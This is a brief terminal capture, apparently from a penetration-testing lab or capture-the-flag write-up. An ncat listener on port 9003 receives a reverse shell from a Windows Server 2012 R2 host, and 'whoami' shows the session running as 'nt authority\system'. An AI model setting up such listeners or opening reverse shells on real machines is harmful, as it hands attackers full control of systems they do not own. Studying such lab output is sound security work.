 [ken@arch Potato]$ sudo ncat -lvnp 9003
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9003
Ncat: Listening on 0.0.0.0:9003
Ncat: Connection from 172.31.1.19.
Ncat: Connection from 172.31.1.19:49218.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>